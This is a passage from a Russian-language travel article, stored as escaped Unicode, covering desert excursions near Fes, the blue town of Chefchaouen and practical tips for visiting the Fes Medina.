\u043f\u043e \u0441\u0435\u0431\u0435 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435. \u041d\u043e \u0434\u0430\u0436\u0435 \u043f\u0440\u0438\u0431\u044b\u0432 \u0432 \u043f\u0443\u043d\u043a\u0442 \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u0435\u0437\u0434\u0435 \u043d\u0430 \u0432\u043d\u0435\u0434\u043e\u0440\u043e\u0436\u043d\u0438\u043a\u0435 \u043f\u043e \u043f\u0435\u0441\u043a\u0443. \u0421\u043f\u043e\u043a\u043e\u0439\u043d\u0430\u044f \u043f\u043e\u0435\u0437\u0434\u043a\u0430 \u043e\u0447\u0435\u043d\u044c \u043f\u0440\u0438\u044f\u0442\u043d\u0430. \u041e\u043d\u0430 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043b\u044e\u0431\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0431\u0430\u0440\u0445\u0430\u043d\u0430\u043c\u0438 \u0438 \u0432\u0438\u0434\u0435\u0442\u044c \u0443\u043c\u0438\u0440\u043e\u0442\u0432\u043e\u0440\u0435\u043d\u0438\u0435 \u0432 \u043f\u0435\u0441\u043a\u0435. \u042d\u043a\u0441\u0442\u0440\u0435\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0435\u0437\u0434\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u044f\u043c \u0430\u0434\u0440\u0435\u043d\u0430\u043b\u0438\u043d\u0430, \u0432\u0435\u0434\u044c \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u043d\u0435\u0442 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u0438\u0439 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b \u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0433\u043e \u0434\u0432\u0438\u0436\u0435\u043d\u0438\u044f. \u041a\u0430\u0442\u0430\u043d\u0438\u0435 \u043d\u0430 \u0432\u0435\u0440\u0431\u043b\u044e\u0434\u0430\u0445. \u0414\u0430\u043d\u043d\u043e\u0435 \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u0430\u0435\u0442 \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0435\u0441\u0442\u0438\u0441\u044c \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u0435 \u0438 \u043f\u043e\u0447\u0443\u0432\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0441\u0435\u0431\u044f \u0431\u0435\u0434\u0443\u0438\u043d\u043e\u043c. \u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u043e\u0434\u0435\u0442\u044c \u0434\u0436\u0435\u043b\u043b\u0430\u0431\u0443, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u043f\u0435\u0440\u0435\u0433\u0440\u0435\u0442\u044c\u0441\u044f \u043d\u0430 \u0440\u0430\u0441\u043a\u0430\u043b\u0435\u043d\u043d\u043e\u043c \u0441\u043e\u043b\u043d\u0446\u0435! \u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 \u041e\u0431\u0435\u0434 \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u0435. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0434\u0430\u043b\u0438\u0441\u044c, \u0437\u0430\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u0432 \u0433\u043e\u0441\u0442\u0438 \u043a \u043c\u0435\u0441\u0442\u043d\u044b\u043c \u0436\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0443\u0441\u0442\u044b\u043d\u0438 &#8212; \u0431\u0435\u0440\u0431\u0435\u0440\u0430\u043c. \u041e\u043d\u0438 \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c \u043d\u0430\u043a\u043e\u0440\u043c\u044f\u0442 \u0432\u0430\u0441 \u043e\u0431\u0435\u0434\u043e\u043c \u0437\u0430 \u0434\u0435\u043d\u0435\u0436\u043d\u043e\u0435 \u0432\u043e\u0437\u043d\u0430\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u0435. \u041e\u0431\u0435\u0434 \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u0433\u043e\u0442\u043e\u0432\u0438\u0442\u0441\u044f \u0432 \u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043d\u0435 \u0441\u0442\u043e\u0438\u0442 \u0443\u0434\u0438\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0437\u0430\u0432\u044b\u0448\u0435\u043d\u043d\u043e\u0439 \u0446\u0435\u043d\u0435. \u041d\u043e\u0447\u044c \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u0435. \u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u043e\u0441\u043e\u0431 \u043d\u043e\u0447\u043b\u0435\u0433\u0430 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u043c \u0440\u0430\u0437\u0432\u043b\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0434\u043b\u044f \u043f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u0438\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b \u0433\u043e\u0442\u043e\u0432\u044b \u043a \u0441\u0442\u043e\u043b\u044c \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u043e\u043c\u0443 \u0436\u0438\u043b\u044c\u044e \u0432, \u043c\u044f\u0433\u043a\u043e \u0433\u043e\u0432\u043e\u0440\u044f, \u043d\u0435\u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u044b\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445, \u043e\u0441\u0442\u0430\u043d\u044c\u0442\u0435\u0441\u044c \u0432 \u043f\u0443\u0441\u0442\u044b\u043d\u0435 \u043d\u0430 \u043d\u043e\u0447\u044c. \u041d\u0430\u0433\u0440\u0430\u0434\u043e\u0439 \u0434\u043b\u044f \u0432\u0430\u0441 \u0441\u0442\u0430\u043d\u0435\u0442 \u0447\u0443\u0434\u0435\u0441\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0442 \u0432\u0435\u0447\u0435\u0440\u043e\u043c \u0438 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0440\u0430\u0441\u0441\u0432\u0435\u0442 \u0443\u0442\u0440\u043e\u043c.  \u0413\u043e\u0440\u043e\u0434 \u0428\u0435\u0444\u0448\u0430\u0443\u044d\u043d  \u041d\u0430\u0445\u043e\u0434\u044f\u0441\u044c \u0432 \u0424\u0435\u0441\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 \u0441\u043e\u0441\u0435\u0434\u043d\u0438\u0439 \u0433\u043e\u0440\u043e\u0434 \u0428\u0435\u0444\u0448\u0430\u0443\u044d\u043d. \u041a\u0430\u043a\u0438\u0445-\u043b\u0438\u0431\u043e \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u0445 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 \u043d\u0435\u043c \u043d\u0435\u0442. \u0421\u0430\u043c \u0433\u043e\u0440\u043e\u0434 &#8212; \u044d\u0442\u043e \u0438 \u0435\u0441\u0442\u044c \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u044b. \u0428\u0435\u0444\u0448\u0430\u0443\u044d\u043d \u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u0435\u043d \u0441\u0432\u043e\u0438\u043c \u0432\u0438\u0434\u043e\u043c, \u0442.\u043a. \u0432\u0441\u0435 \u0437\u0434\u0430\u043d\u0438\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u0432 \u0435\u0434\u0438\u043d\u043e\u0439 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0439 \u0433\u0430\u043c\u043c\u0435. \u042f\u0440\u043a\u0438\u0435 \u043e\u0442\u0442\u0435\u043d\u043a\u0438 \u0433\u043e\u043b\u0443\u0431\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 \u0441\u043b\u043e\u0432\u043d\u043e \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u043d\u0435\u0431\u043e. \u042d\u0442\u043e\u0442 \u0433\u043e\u0440\u043e\u0434 \u043f\u043e\u043b\u044e\u0431\u0438\u043b\u0438 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438 \u0438 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u044b. \u041e\u043d \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d \u0432 \u0433\u043e\u0440\u043d\u043e\u0439 \u043c\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0434\u043e\u043c\u0430\u043c \u0441\u0442\u0440\u043e\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u043c \u0443\u0440\u043e\u0432\u043d\u0435 \u0438 \u0438\u043c\u0435\u0442\u044c \u0436\u0438\u0432\u043e\u043f\u0438\u0441\u043d\u044b\u0435 \u0432\u0438\u0434\u044b. \u0414\u043e\u043c\u0430, \u043a\u0430\u0444\u0435, \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b, \u043b\u0435\u0441\u0442\u043d\u0438\u0446\u044b, \u0434\u0432\u0435\u0440\u0438 \u2013 \u0442\u0443\u0442 \u0432\u0441\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0432 \u043e\u0434\u043d\u043e\u043c \u0446\u0432\u0435\u0442\u0435. 50 \u0442\u044b\u0441\u044f\u0447 \u043e\u0442\u0442\u0435\u043d\u043a\u043e\u0432 \u0433\u043e\u043b\u0443\u0431\u043e\u0433\u043e, \u0441\u0438\u043d\u0435\u0433\u043e \u0438 \u0431\u0438\u0440\u044e\u0437\u043e\u0432\u043e\u0433\u043e \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u044e\u0442 \u0433\u043e\u0440\u043e\u0434 \u0432 \u0441\u043a\u0430\u0437\u043a\u0443. \u0412\u0435\u0447\u0435\u0440\u043e\u043c \u0446\u0432\u0435\u0442 \u0438\u043d\u0434\u0438\u0433\u043e \u043f\u043e\u0433\u0440\u0443\u0436\u0430\u0435\u0442 \u0432\u0430\u0441 \u0432 \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0443 \u0434\u0440\u0443\u0433\u043e\u0439 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u041f\u0440\u0438 \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043c\u0435\u0441\u0442\u043d\u043e\u0435 \u043a\u0430\u0444\u0435, \u0432\u044b\u043f\u0435\u0439\u0442\u0435 \u0447\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u043e\u0431\u0435\u0434\u0430\u0439\u0442\u0435 \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u044b\u043c \u043c\u0430\u0440\u043e\u043a\u043a\u0430\u043d\u0441\u043a\u0438\u043c \u0441\u0443\u043f\u043e\u043c \u0445\u0430\u0440\u0440\u0438\u0440\u0430. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043a\u0443\u0441\u0430 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0439 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0447\u0438\u043a \u0421\u043e\u0444\u0438\u044f. \u0422\u0430\u043c \u0433\u043e\u0442\u043e\u0432\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0442\u0430\u0436\u0438\u043d \u0438 \u0432\u043a\u0443\u0441\u043d\u0435\u0439\u0448\u0438\u0439 \u043d\u0430\u043f\u0438\u0442\u043e\u043a \u0438\u0437 \u0441\u0435\u043c\u0438 \u0442\u0440\u0430\u0432. \u041c\u0435\u0441\u0442\u043e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0447\u0435\u043d\u044c \u0442\u0438\u0445\u0438\u043c \u0438 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u044b\u043c. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 \u0435\u0433\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0443\u0441\u0442\u0430\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u043f\u0440\u043e\u0433\u0443\u043b\u043a\u0438 \u043f\u043e \u0428\u0435\u0444\u0448\u0430\u0443\u044d\u043d\u0443. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 \u043f\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044e \u0424\u0435\u0441\u0430  \u041c\u0443\u0441\u0443\u043b\u044c\u043c\u0430\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0430 \u0434\u0438\u043a\u0442\u0443\u0435\u0442 \u0441\u0432\u043e\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043e\u0442\u0434\u044b\u0445\u0430\u044e\u0449\u0438\u043c. \u041f\u0440\u0435\u0434\u043f\u043e\u0447\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u0435\u0435 \u043e\u0434\u0435\u0432\u0430\u0442\u044c \u0441\u043a\u0440\u043e\u043c\u043d\u0443\u044e \u043e\u0434\u0435\u0436\u0434\u0443, \u043d\u0435 \u0432\u044b\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043b\u0435\u0447\u0438 \u0438 \u043a\u043e\u043b\u0435\u043d\u0438 \u043d\u0430\u043f\u043e\u043a\u0430\u0437. \u0417\u0430 \u0441\u0447\u0435\u0442 \u0431\u043b\u0438\u0437\u043a\u043e\u0433\u043e \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u043c\u043e\u0432 \u0432 \u041c\u0435\u0434\u0438\u043d\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u043e\u0445\u043b\u0430\u0434\u0430. \u041d\u043e \u043f\u0440\u0438 \u0432\u044b\u0445\u043e\u0434\u0435 \u043d\u0430 \u0434\u0440\u0443\u0433\u0438\u0435 \u0443\u0447\u0430\u0441\u0442\u043a\u0438 \u0432\u0430\u0441 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0441\u0442\u0430\u0442\u044c \u0436\u0430\u0440\u0430. \u0414\u0436\u0435\u043b\u043b\u0430\u0431\u0430 \u0441\u0442\u0430\u043d\u0435\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0441\u043f\u0430\u0441\u0435\u043d\u0438\u0435\u043c. \u041f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0438\u0442\u0435 \u0435\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0430 \u0440\u044b\u043d\u043a\u0435, \u0438 \u043e\u043d\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u0430\u043c \u043d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0442\u044c \u043e \u043f\u043e\u0435\u0437\u0434\u043a\u0435 \u0434\u043e\u043b\u0433\u0438\u0435 \u0433\u043e\u0434\u044b. \u0421 \u0434\u0430\u0432\u043d\u0438\u0445 \u043f\u043e\u0440 \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u0436\u0438\u0442\u0435\u043b\u0438 \u0432\u044b\u043d\u043e\u0441\u044f\u0442 \u043a \u0434\u0432\u0435\u0440\u044f\u043c \u0432\u043e\u0434\u0443. \u041c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u043f\u0438\u0442\u044c \u0435\u0435, \u0435\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u0442\u0430\u043d\u0435\u0442 \u0436\u0430\u0440\u043a\u043e. \u041e\u0441\u0442\u0435\u0440\u0435\u0433\u0430\u0439\u0442\u0435\u0441\u044c \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0434 \u043f\u0440\u0435\u0434\u043b\u043e\u0433\u043e\u043c \u043f\u043e\u043c\u043e\u0449\u0438 \u043c\u043e\u0433\u0443\u0442 \u043e\u0431\u0432\u043e\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0441. \u0412 \u041c\u0435\u0434\u0438\u043d\u0435 \u043e\u0447\u0435\u043d\u044c \u0443\u0437\u043a\u0438\u0435 \u0443\u043b\u043e\u0447\u043a\u0438, \u0432 \u0432\u0438\u0434\u0443 \u0447\u0435\u0433\u043e \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u0440\u043e\u0435\u0437\u0434\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439. \u041f\u0435\u0440\u0435\u0434\u0432\u0438\u0433\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u043f\u0440\u0438\u0441\u043f\u043e\u0441\u043e\u0431\u0438\u043b\u0438\u0441\u044c \u043d\u0430 \u043e\u0441\u043b\u0438\u043a\u0430\u0445. \u0414\u043b\u044f \u0432\u0430\u0441 \u044d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c\u0441\u044f \u0437\u0430\u0431\u0430\u0432\u043d\u044b\u043c, \u043d\u043e \u043d\u0430 \u0434\u0435\u043b\u0435 \u044d\u0442\u043e \u0445\u043e\u0440\u043e\u0448\u0430\u044f \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430! \u041f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0438\u0442\u0435 \u0438\u0437\u0434\u0435\u043b\u0438\u044f \u0438\u0437 \u043a\u043e\u0436\u0438. \u0412 \u0424\u0435\u0441\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0433\u043e\u0434\u043d\u043e \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0443\u043c\u043a\u0443 \u0438\u043b\u0438 \u043a\u043e\u0448\u0435\u043b\u0435\u043a \u0438\u0437 \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043e\u0436\u0438. \u0420\u0430\u0434\u0443\u0439\u0442\u0435 \u0441\u0435\u0431\u044f \u0438 \u0431\u043b\u0438\u0437\u043a\u0438\u0445 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u0438\u0437\u0434\u0435\u043b\u0438\u044f\u043c\u0438. \u0412 \u0441\u0432\u044f\u0449\u0435\u043d\u043d\u044b\u0439 \u043c\u0435\u0441\u044f\u0446 \u043c\u0443\u0441\u0443\u043b\u044c\u043c\u0430\u043d \u0420\u0430\u043c\u0430\u0434\u0430\u043d \u0432\u0430\u0448\u0438 \u043f\u043b\u0430\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b. \u0423\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u0442\u044b \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u0435\u0437\u0434\u043a\u0438 \u0432 \u0441\u0442\u0440\u0430\u043d\u0443. \u0412 \u043f\u0435\u0440\u0432\u044b\u0439 \u0434\u0435\u043d\u044c \u0433\u0443\u043b\u044f\u0439\u0442\u0435 \u043f\u043e \u041c\u0435\u0434\u0438\u043d\u0435 \u0441 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u0433\u0438\u0434\u043e\u043c. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u0432\u044b \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0424\u0435\u0441, \u0443\u0437\u043d\u0430\u0435\u0442\u0435 \u043c\u0435\u0441\u0442\u043d\u044b\u0435 \u043b\u0430\u0439\u0444\u0445\u0430\u043a\u0438 \u0438 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435\u0441\u044c \u0432 \u043b\u0430\u0431\u0438\u0440\u0438\u043d\u0442\u0430\u0445 \u0443\u0437\u043a\u0438\u0445 \u0443\u043b\u0438\u0446!   \u0417\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u041c\u0430\u0440\u043e\u043a\u043a\u043e \u2013 \u044d\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043a\u043e\u043b\u043e\u0440\u0438\u0442\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0430. \u0424\u0435\u0441 &#8212; \u0432\u0442\u043e\u0440\u043e\u0439 \u043f\u043e \u0432\u0435\u043b\u0438\u0447\u0438\u043d\u0435 \u0433\u043e\u0440\u043e\u0434 \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u0442\u0432\u0430. \u0415\u0433\u043e \u043d\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u0441\u0435\u0440\u0434\u0446\u0435\u043c \u041c\u0430\u0440\u043e\u043a\u043a\u043e, \u0440\u0435\u043b\u0438\u0433\u0438\u043e\u0437\u043d\u043e\u0439 \u0441\u0442\u043e\u043b\u0438\u0446\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u044b. \u0410\u0440\u043e\u043c\u0430\u0442\u044b \u0441\u043f\u0435\u0446\u0438\u0439 \u0438 \u043c\u044f\u0442\u044b, \u043b\u0430\u0431\u0438\u0440\u0438\u043d\u0442\u044b \u0443\u0437\u043a\u0438\u0445 \u0443\u043b\u043e\u0447\u0435\u043a \u041c\u0435\u0434\u0438\u043d\u044b, \u0448\u0435\u043b\u043a\u043e\u0432\u044b\u0435 \u043f\u043b\u0430\u0442\u043a\u0438 \u0438 \u0443\u043a\u0440\u0430\u0448\u0435\u043d\u0438\u044f &#8212; \u0432\u0441\u0451 \u044d\u0442\u043e \u0424\u0435\u0441 &#8212; \u0441\u0442\u0430\u0440\u0435\u0439\u0448\u0438\u0439 \u0433\u043e\u0440\u043e\u0434 \u043c\u0438\u0440\u0430 \u0441\u043e \u0441\u0432\u043e\u0438\u043c \u0443\u043a\u043b\u0430\u0434\u043e\u043c \u0436\u0438\u0437\u043d\u0438. \u0412 \u043d\u0435\u043c \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u044b \u043c\u0435\u0447\u0435\u0442\u0438, \u0442\u0435\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0448\u043a\u043e\u043b\u044b, \u0432\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0435 \u0431\u0430\u0437\u0430\u0440\u044b, \u0444\u043e\u043d\u0442\u0430\u043d\u044b, \u0445\u0430\u043c\u043c\u0430\u043c\u044b. \u0424\u0435\u0441 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0443 \u0442\u0443\u0440\u0438\u0441\u0442\u043e\u0432 \u043d\u0435\u043e\u0434\u043d\u043e\u0437\u043d\u0430\u0447\u043d\u043e\u0435 \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u0435\u043d\u0438\u0435. \u041a\u0442\u043e-\u0442\u043e \u0432\u043b\u044e\u0431\u043b\u044f\u0435\u0442\u0441\u044f \u0432 \u0435\u0433\u043e \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0443 \u0441 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0432\u0437\u0433\u043b\u044f\u0434\u0430, \u0430 \u043a\u0442\u043e-\u0442\u043e \u0443\u0436\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0438\u043c \u0441 \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0437\u0430\u043f\u0430\u0445\u0430 \u043a\u043e\u0436\u0435\u0432\u043d\u0438. \u041a\u043e\u0433\u043e-\u0442\u043e \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u044f\u0435\u0442 \u0435\u0433\u043e \u0440\u0435\u043b\u0438\u0433\u0438\u043e\u0437\u043d\u044b\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439, \u043a\u043e\u0433\u043e-\u0442\u043e \u043e\u043d \u043f\u0443\u0433\u0430\u0435\u0442 \u0441\u0432\u043e\u0435\u0439 \u0441\u0442\u0440\u043e\u0433\u043e\u0441\u0442\u044c\u044e. \u041f\u043e\u043b\u044e\u0431\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b \u0435\u0433\u043e \u0432\u0441\u0435\u043c \u0441\u0435\u0440\u0434\u0446\u0435\u043c \u0438\u043b\u0438 \u0443\u0436\u0430\u0441\u043d\u0435\u0442\u0435\u0441\u044c \u2013 \u0441\u0440\u0430\u0437\u0443 \u043d\u0435\u043f\u043e\u043d\u044f\u0442\u043d\u043e! \u041d\u043e \u044f\u0441\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u043e, \u0447\u0442\u043e \u043e\u043d \u043d\u0438\u043a\u043e\u0433\u043e \u043d\u0435 \u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u0440\u0430\u0432\u043d\u043e\u0434\u0443\u0448\u043d\u044b\u043c. \u041f\u0443\u0442\u0435\u0448\u0435\u0441\u0442\u0432\u0443\u044f \u043f\u043e \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u0442\u0432\u0443 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0435\u0434\u0435\u043b\u044c\u043a\u0443 \u0438 \u0424\u0435\u0441\u0443. \u041a\u0430\u0436\u0434\u044b\u0439 \u043d\u0430\u0439\u0434\u0435\u0442 \u0432 \u043d\u0435\u043c \u0442\u043e, \u0447\u0442\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0435\u043c\u0443 \u043f\u043e \u0434\u0443\u0448\u0435! \u041f\u0438\u0448\u0438\u0442\u0435 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445 \u0441\u0432\u043e\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u044b, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u043e\u0441\u0442\u0430\u043b\u0438\u0441\u044c, \u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0451\u0439 \u0441\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u0434\u0440\u0443\u0437\u044c\u044f\u043c\u0438 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445 \u0438 \u043b\u043e\u0432\u0438\u0442\u0435 \u0434\u0435\u0448\u0451\u0432\u044b\u0435 \u0431\u0438\u043b\u0435\u0442\u044b \u0438\u0437 \u043b\u044e\u0431\u043e\u0433\u043e \u0430\u044d\u0440\u043e\u043f\u043e\u0440\u0442\u0430!   \u041c\u044b \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u043c \u0441\u043a\u0430\u0437\u0430\u0442\u044c, \u0447\u0442\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0432 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 